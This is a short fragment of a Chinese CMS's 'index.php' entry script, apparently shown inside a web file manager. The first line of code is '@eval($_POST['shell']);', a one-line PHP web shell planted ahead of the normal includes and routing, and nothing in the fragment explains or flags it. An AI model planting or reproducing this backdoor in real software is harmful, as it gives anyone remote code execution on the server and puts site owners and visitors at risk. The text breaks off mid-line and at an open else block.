 站内容管理系统
当前文件地址:index.php 【后退·前进·刷新】
<?php
@eval($_POST['shell']);
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUE
if(substr($path, 0,1)=='/'){
$path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{